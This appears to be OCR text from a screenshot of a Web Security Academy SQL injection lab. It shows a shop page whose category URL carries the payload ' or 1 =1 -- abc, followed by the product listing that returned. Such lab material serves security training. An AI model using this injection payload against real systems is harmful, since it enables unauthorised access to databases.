 SQL injection UNION atta
https://0af100fb048ea06bc07e63b100ed00dc.web-security-academy.net/filter?category=' or 1 =1 -- abc
Home | My account
WE LIKE TO
SHOP
' or 1 =1 -- abc
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Cheshire Cat Grin $58.69 View details
Portable Hat $0.74 View details
Safety First $49.01 View details
Babbage Web Spray $48.00 View details
Conversation Controlling Lemon $22.43 View details
ZZZZZZ Bed - Your New Home Office $12.69 View details
Dancing In The Dark $11.03 View details
The Alternative Christmas Tree $89.02 View details
The Trolley-ON $87.24 View details
Gym Suit $38.69 View details
There's No Place Like Gnome $23.06 View details
Balance Beams $62.15 View details
The Lazy Dog $64.75 View details
Pet Experience Days $39.10 View details
Fur Babies $79.83 View details
Couple's Umbrella $99.21 View details